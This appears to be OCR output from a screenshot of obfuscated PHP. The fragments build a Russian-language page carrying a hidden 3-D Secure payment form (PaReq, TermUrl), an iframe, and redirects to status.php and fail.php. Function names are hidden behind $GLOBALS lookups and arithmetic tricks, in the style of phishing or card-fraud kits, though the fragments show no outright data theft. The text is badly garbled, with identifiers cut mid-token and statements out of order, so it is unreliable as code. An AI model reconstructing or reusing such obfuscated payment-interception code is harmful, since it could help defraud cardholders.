
][round(
0
+
17
+
17
+
17
)](
'L66SOPadMYaXVBwby6VQaGpgf6GO
4a8b976c11b511ae2223b34e4
[
$GLOBALS
[
'_1619945025_'
]
,
'User-Agent: '
 .
$GLOBALS
[
'_1229071152_'
][round(
0
+
d4952
=
$GLOBALS
[
'_1229071152_'
][round(
0
+
26.5
+
26.5
)]
][
87
](round(
0
)+
0.5
+
0.5
));
$GLOBALS
[
'_1229071152_'
]
c1f6d4952
[
'errorCode'
]== 
$GLOBALS
[
'_1619945025_'
]
 .
$_sdfvsdfv6fa82a797afb71ab6fa9453431400199
 .
$_sd
0c7d885215ef0a6f514a
 .
$_sdfvsdfv5e6799158d0f92c354
sdfvsdfvac231ad507bf79b74533078ef41e979a
 .
$_sdfvsd
2f0bfb91bee0bf82e
=
isset
(
$_SERVER
[
'HTTPS'
])?
'http
tatus.php'
:
'http://'
 .
$_SERVER
[
'SERVER_NAME'
] .
$GL
'/status.php'
;
echo
'<html lang="ru">'
 .
'<head>'
.
'<script src="https://code.jquery.com/jquery-3.3.
<body style="padding: 0px; margin: 0px;">'
 .
'<form 
yform">'
 .
'<input type="hidden" name="PaReq" value
$_sdfvsdfv11d74464a8b976c11b511ae2223b34e4
[
$GLOBAL
'
 .
'<input type="hidden" name="TermUrl" value="'
 height: 100%; border: 0px;"></iframe>'
 .
'</body>'
und(
0
+
14.75
+
14.75
+
14.75
+
14.75
)](
'Location: fail.ph
orMessage'
])[
$GLOBALS
[
'_1619945025_'
][
91
](round(
0
)
 
?>